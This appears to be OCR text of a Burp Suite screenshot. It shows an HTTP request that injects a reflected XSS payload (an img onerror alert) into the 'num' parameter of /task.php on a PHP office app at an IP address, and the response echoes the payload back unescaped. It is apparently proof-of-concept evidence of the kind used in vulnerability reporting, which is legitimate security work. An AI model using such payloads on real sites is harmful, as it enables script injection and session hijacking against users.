 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://124.222.119.31:98 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /task.php?a=p&num=
%3Cimg%20src%3Dx%20onerror%3Dalert('xss')%3E&mid=1&
callback= HTTP/1.1
2 Host: 124.222.119.31:98
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Referer: http://124.222.119.31:98/?m=index
10 Cookie: PHPSESSID=cjj5gs4p291emk21q0pna5frv6; deviceid=
1697456495559; xinhu_mo_adminid=1; xinhu_ca_adminuser=
admin; xinhu_ca_rempass=0
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 11:54:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 54
11
12 not found mode[<img src=x onerror=alert(&#39xss&#39)>
]
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 5
Request headers 10
Response headers 9
? Search 0 highlights
? Search 0 highlights
Done 433 bytes | 50 millis